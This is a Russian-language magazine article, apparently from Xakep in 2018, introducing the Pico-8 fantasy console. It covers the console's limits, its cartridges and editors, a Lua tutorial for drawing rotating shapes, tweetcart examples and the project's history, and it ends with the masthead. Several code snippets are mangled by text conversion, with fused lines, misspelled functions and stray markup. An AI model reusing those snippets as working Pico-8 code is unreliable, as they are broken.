Одна из первых (или даже первая) фэнтезийных приставок - это Voxatron. Но настоящую популярность обрела не она, а ее младший брат — Pico-8. Этот проект начинался как редактор кода для Voxatron, но оказался настолько удачным, что не просто обрел самостоятельность и затмил предшественника, а перерос в целый феномен. За Рісо-8 последовали и другие фэнтезийные консоли. В их списке, кстати, есть и мой (пробный и ныне замороженный) проект - neko8.

![](_page_37_Picture_7.jpeg)

#### **INFO**

Рісо-8 стоит 15 долларов, но многие фэнтезийные консоли распространяются бесплатно. Например, LIKO-12 и TIC-80. Они еще довольно сырые, но если не хочется покупать Рісо-8, то на них можно взглянуть.

При этом Рісо-8 — это не «вещь в себе». Недавно появился замечательный пример популярной игры, созданной для фэнтезийной консоли и затем покорившей другие платформы. Эта игра называется Celeste. Ее первую версию двое разработчиков написали на Рісо-8 всего за четыре дня. Позже полная версия будет выпущена в Steam, портирована на все современные консоли и соберет восторженные отзывы критиков.

![](_page_37_Picture_11.jpeg)

#### ЛИМИТЫ

Что делает Рісо-8 такой особенной и чем, если говорить о разработке игр, она отличается от того же Unity? Как ни странно, лимитами. Консоль ставит очень жесткие рамки для разработки. По некоторым характеристикам Рісо-8 можно сравнить с домашним компьютером восьмидесятых:

- дисплей 128 на 128 пикселей, поддерживает 16 цветов;
- 32 Кбайт памяти;
- четыре звуковых канала.

С другой стороны, отсутствие ограничений по производительности и поддержка Lua в качестве встроенного языка программирования делают Pico-8 монстром по сравнению с настоящими старыми машинами.

Но есть и другие лимиты. Один из самых сильных - максимальное количество токенов, которое составляет 8192. Токен - это термин, пришедший к нам от разработчиков языков программирования. Его буквальное значение - символ, обозначающий что-то. В каждом языке имеется свой набор токенов, но Рісо-8 считает только числа, слова, круглые, квадратные и фигурные скобки (они считаются попарно, то есть строка () имеет в себе два токена), а также знаки препинания.

Почему же на нас накладывают такой жесткий лимит? Он тесно связан с другим ограничением: картридж не может содержать более 65 тысяч знаков. И если восемь тысяч токенов еще укладываются в этот лимит, то вот девять уже могут и не поместиться.

Но в этом же и огромный плюс, то, за что я так люблю эту маленькую консоль. Когда тебе приходится думать о том, как уместить свою программу в разрешенные размеры, ты учишься писать оптимальный код и креативно подходить к решению каждой задачи.

![](_page_37_Picture_21.jpeg)

Возьмем для примера игру Dank tomB, созданную @krajzeg. Автор умудрился запихнуть в картридж не только динамическое освещение, но и кучу других механик, таких как невидимые блоки, двигающиеся платформы, выключатели, которые можно активировать на расстоянии...

Я думаю, стоит уточнить, что Рісо-8 не дает тебе никакого стартового кода. Ты не можешь подключить никакие библиотеки и все делаешь сам.

#### НЕБОЛЬШОЕ ПУТЕШЕСТВИЕ ПО РІСО-8

Рісо-8 очень проста в обращении — нужно выучить всего пару команд. Вряд ли тебя смутит необходимость использовать командную строку, а уж встроенные редакторы освоить и того проще. Но все же на всякий случай пройдемся по основным моментам.

Итак, предположим, что ты купил Рісо-8 на официальном сайте, скачал и запустил. Тебя встречает мигающий курсор терминала. Можешь набрать help, чтобы увидеть полный список команд.

#### Виртуальные картриджи

Каждый проект хранится на картридже - специальном файле. Консоль поддерживает два формата картриджей — текстовый (.p8) и PNG (.p8.png). Во втором случае при просмотре файла ты увидишь изображение картриджа и скриншот сохраненной игры, а ее код будет спрятан внутри.

![](_page_37_Picture_29.jpeg)

То есть если ты возьмешь вот эту картинку (из версии статьи на сайте) и сохранишь к себе, то потом ты можешь загрузить ее в Рісо-8 и запустить игру. Вот такое вот волшебство стеганографии!

Давай установим несколько демок:

instal demos cd /demos  $\mathsf{ls}$ 

![](_page_37_Picture_33.jpeg)

#### **INFO**

Любую папку можно открыть в файловом менеджере за пределами Pico-8, если написать folder.

В папке с картриджами появится подкаталог **demos/**, в котором лежат несколько примеров картриджей. Давай загрузим картридж *jelpi.p8*.

#### load jelpi.p8

run

Кстати, чтобы быстро запустить загруженный картридж, достаточно нажать Ctrl-R.

![](_page_37_Picture_40.jpeg)

Рісо-8 поддерживает до шести кнопок управления, назначение которым задает картридж. Обычно это стрелочки, Х и Z/С. Чтобы прекратить выполнение программы на картридже, нужно нажать Escape.

Теперь начинается самое интересное! Давай заглянем «под капот» этого платформера. Из режима терминала жмем Escape и попадаем в режим редактирования загруженного картриджа (чтобы переключиться обратно, снова жми Escape).

![](_page_37_Picture_44.jpeg)

Мы можем изменить здесь всё. Например, в начале есть пара переменных:

![](_page_37_Picture_349.jpeg)

Давай изменим значение corrupt\_mode на true и запустим картридж опять! Ладно, может, не стоило менять эту переменную...

Этим наши возможности не ограничиваются. Помимо редактора кода, можно использовать и все остальные - переключай вкладку и увидишь спрайты игры, карты, музыку и звуки. Можешь менять всё, что пожелаешь!

#### **PocketCHIP**

Несмотря на то что у Рісо-8 нет и не предполагалось физической формы, ее воплощением можно считать карманную приставку PocketCHIP. Этот одноплатный компьютер с экраном, контактной клавиатурой и батарейкой поставляется сразу с Рісо-8, что позволяет кодить или играть в игры, лежа на даче в гамаке.

![](_page_37_Picture_51.jpeg)

Увы, у создателей PocketCHIP, похоже, какие-то неурядицы: сначала они перестали принимать новые заказы, а теперь страница магазина и вовсе недоступна. Так что заиметь такую штуку сейчас можно разве что на вторичном рынке. Будем надеяться, что ситуация исправится!

## PICO-8 ИГРАЕМ И КОДИМ НА ЛЕГЕНДАРНОЙ<br>ПРИСТАВКЕ, КОТОРОЙ НИКОГДА НЕ БЫЛО

#### **ПРАКТИКА**

Хорошо, на чужие картриджи мы посмотрели, теперь давай придумаем что-нибудь свое! Я часто делаю небольшие графические эксперименты, так что поделюсь примером разработки одного из них.

Вот что у меня получилось в итоге.

![](_page_38_Picture_6.jpeg)

Теперь разберем, как это было сделано. Чтобы создать новый картридж, используй команды reboot и save mycart.

Давай начнем с простого: в Рісо-8 есть четыре специальные функции, которые будут вызываться в соответствующих условиях, если они определе-HЫ:

- init вызывается в самом начале, после загрузки кода;
- update вызывается каждый кадр перед draw, отвечает за логику;
- \_draw вызывается каждый кадр, отвечает за отрисовку;
- update60 аналог update, но, если она определена, картридж будет работать на 60 fps (вместо 30 стандартных).

Остальные полезности можно подсмотреть в этой шпаргалке.

Вот пример простого картриджа (комментарии на русском, не пытайся вставить их в редактор Рісо-8).

```
function init()
 -- инициализируем глобальные переменные
 str="hello, world!"
t = 0end
function _update()
t+=0.01 - 06новляем время
end
function _draw()
cls() -- очищает экран
local y=cos(t)*16+64 -- высота, на которой будет нарисован текст
print(str, 10, y) -- печатаем текст
end
```
Важное замечание: тригонометрические функции в Рісо-8 работают в диапазоне от нуля до единицы, а не от нуля до пи.

![](_page_38_Picture_17.jpeg)

#### **WWW**

Тем, кто не знаком с Lua, могу посоветовать замечательную вводную статью Learn Lua in 15 Minutes.

Давай применим наши знания тригонометрии и заставим точку вращаться по кругу.

```
function _draw()
 cls()local x = cos(t)*32+64 - t - yron, 32 - pa\muyc, 64 - u\mu\taulocal y=sin(t)*32+64
cicrfill(x,y,3,8) -- 3 - это радиус, 8 - цвет
end
```
![](_page_38_Picture_22.jpeg)

Что это за магическое число 8? Рісо-8 имеет шестнадцатицветный экран, то есть никаким RGB и тем более RGBA здесь и не пахнет. Каждому числу от 0 до 15 соответствует цвет, например 8 — красный.

![](_page_38_Picture_442.jpeg)

Одна точка хорошо, а десять лучше! Давай добавим еще:

![](_page_38_Picture_443.jpeg)

Что за знаки процента, спросишь ты? Оператор % возвращает остаток от деления. Например 4%2 = 0.

Уже неплохо, так ведь? Чтобы не выглядело так монотонно, будем вращать красные точки в одну сторону, а желтые - в другую.

```
local m=(i%2==0 and 1 or -1)local a=(t+i/cnt)*m
```
![](_page_38_Picture_31.jpeg)

И все-таки точки не выглядят так эффектно, как многоугольники. Рісо-8 рисовать их не умеет, но это и не так сложно исправить. Давай создадим функцию shp(), которая будет принимать координаты фигуры, количество сторон, радиус, угол поворота и цвет:

```
function \mathsf{shp}(x,y,cn,r,a,c)color(c)for i=1, cn do
  local an=a+i/cn -- угол сейчас
  local oan=a+i/cn-1/cn -- угол, который был при прошлой вершине
  line(cos(an)*r+x,sin(an)*r+y,cos(oan)*r+x, sin(oan)*r+y-- и уже известный нам способ вращения точки
  -- функция line(x1,y1,x2,y2,c) рисует линию из точки (x1;y2) в
ТОЧКУ
     (x2;y2) с цветом с
 end
end
- B draw()
-- заменим вызов circ() на нашу функцию:
\frac{1}{\sinh(x,y,6-i\frac{2*2}{2},16,t+i/cnt,8+i\frac{2}{2})}-- количество граней зависит от делимости і
-- ну и добавим чуть-чуть декора:
\overline{\text{local } ox, oy=calc((i/cnt+t*2)*m,8)
\overline{circ(x+ox,y+oy,4,9+ i \text{%2})}-- этот круг будет показывать угол вращения фигуры
```
![](_page_38_Picture_34.jpeg)

Красота! Надеюсь, тебе тоже понравится. Как видишь, было несложно. Вот полная версия кода, слегка оптимизированная и доработанная. Я также добавил немного других эффектов, но они очень простые, можешь сам догадаться, как они работают. ;-)

![](_page_38_Picture_444.jpeg)

#### end

#### **TWEET JAM**

В комьюнити Рісо-8 существует интересный формат для создания картриджей — tweet jam. По сути, код картриджа должен уместиться в 280 знаков (лимит твиттера, за вычетом тегов #tweetjam и #tweetcart, с которыми обычно постится код). Поверь мне, в эти триста знаков можно уместить настоящие произведения искусства! Вот несколько примеров.

![](_page_38_Figure_41.jpeg)

#### Написана мной.

poke(0x5f2c,7)t=0pat={1,2,4,8,9,10,15,7}cls()function \_draw()camera() for  $i=1,500$  do  $circ(rnd(64),rnd(64), 1, 0)$ end camera(-64,-64)t+=0.001 for i=1,130 do a=t+i/5000 x=sin(33\*a)\*cos(9\*a)\*64 y=sin(40\*a)\*sin(7\*a  $)*64$  circfill(x,y,3,pat[mid(0,#pat,flr(i/20))+1])end end

![](_page_38_Picture_44.jpeg)

Написана @guerragames.

 $t=0$  ::\_::  $t+=.001$ 

cls(7) for  $p=0,1$ , 0005 do d=.7\*p a=d\*cos( $p*t*8+t*10$ )+ $p*sin(t*10) - t*10$  $r = p*128 x = r*cos(a) y = r*sin(a) circfill(x+64, y+64, 1+.9*sin(p*t+a*t*6),$ 0) end flip() goto

![](_page_38_Picture_48.jpeg)

Написана @SeanSLeBlanc.

for i=1,16 do pal(i-1,sub("01289821",i/2,i/2),1) end cls() :: q:: z=t()/3 y=64 x=64 for i=0,128,.05 do x+=cos(i/30+z\*2)\*i/128 y+=sin(i/30+z\*2)\*i/128 circ  $(x,y,1,i*(1+sin(i/128+z)/2)*2)$  end flip() goto q

#### **ИСТОРИЯ РІСО-8** Создатель Рісо-8 — Джозеф Уайт, известный также по псевдониму гер. Он родился в Новой Зеландии и затем переехал жить в Японию. Когда Уайта спрашивают, как появился Рісо-8, он обычно начинает рассказ с того, что в детстве он увлекался программированием на компьютере ВВС Micro, который его отец купил для работы.

«Было что-то особенное в рисовании большими красивыми пикселями и печати программ на громоздкой клавиатуре, что-то, что резонировало с моим восьмилетним мозгом», — рассказывает Уайт. ВВС Micro поставлялся без софта, если не считать вшитого в ПЗУ BASIC, поэтому для каждого проекта Уайт сам создавал простенькие редакторы спрайтов, музыки и уровней.

До двухтысячных годов разработка игр так и оставалась для Уайта хобби, а на жизнь он зарабатывал работой в кафе. В 2004 году Уайт написал программу Lex500, которая внешне напоминала эмулятор Amiga500 и тоже имела встроенный интерпретатор BASIC. Затем последовал эксперимент с воксельной графикой, из которого в 2010 году родился проект Voxatron. Его демонстрация на YouTube вызвала живейший отклик, и Джозеф Уайт отложил все проекты ради того, чтобы сосредоточиться на Voxatron. Постепенно он собрал небольшую команду единомышленников.

Предполагалось, что Voxatron будет не просто игрой, а редактором, в котором каждый сможет делать свои игры и передавать другим. Хорошенько поломав голову, Уайт придумал называть такие игры картриджами. Позже эта идея перекочует и в Рісо-8.

![](_page_38_Picture_55.jpeg)

Собственно Pico-8 родился как попытка сделать скриптовый движок Voxatron на основе Lex500. Затем возникла идея использовать Рісо для прототипирования будущей воксельной игры. Именно так в нем появился свой набор редакторов спрайтов и музыки. Кстати, разрешение 128 на 128 соответствует «срезу» объемного уровня Voxatron.

Другой занятный факт: Pico-8 назван в честь Pico Pico Cafe - заведения, которое Джозеф и его жена Нацуко Уайт открыли в Токио. Сейчас кафе по совместительству стало местом для тусовки независимых разработчиков и офиса Lexaloffe — фирмы Уайта, который большую часть времени просто проводит за одним из столов.

«Pico-8 стал минималистичной двумерной дистилляцией Voxatron», пишет Уайт. Последним штрихом, который превратил Рісо в законченную платформу, стал интерпретатор языка Lua. В первых версиях BASIC транслировался в Lua и выполнялся на ее виртуальной машине, но позже Уайт решил от него отказаться вовсе и оставить только Lua.

«Наверное, было бы намного проще, если бы я с самого начала спросил себя, какой должна быть вымышленная консоль. Вместо этого я продирался через лес расплывчатых идей и лишь потом понял, что то, что я делаю, это что-то вроде приставки», - рассказывает Уайт.

Постепенно выкристаллизовалось и понимание более широкого контекста. Пожалуй, главный урок здесь заключается в том, что ограничения платформы неизменно влияют на то, какими получатся игры. «Точно так же, как игры для старых компьютеров имели определенный внешний вид и давали определенные ощущения, - рассуждает Уайт, - платформа может сама стать объектом дизайна и определять особенности игр, созданных на ней». — Андрей Письменный по мотивам статьи Джозефа Уайта в Pico-8 Fanzine

#### **ИТОГ**

Для меня Рісо-8 — один из главных инструментов разработки. Консоль позволяет мне быстро воплотить в жизнь идеи и заставляет меня всегда думать об оптимизации. Я очень рекомендую и активно использую Рісо-8 для игровых джемов (game jams), она идеальна для таких ивентов, как Ludum Dare. T

![](_page_38_Picture_63.jpeg)

#### **WWW**

- Официальный сайт
- $\cdot$  API • Твиттер разработчика Рісо-8
- Форум и картриджи
- · Tweet Jam

![](_page_39_Picture_0.jpeg)

#### №03 (228)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova.maria@gameland.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_39_Picture_19.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018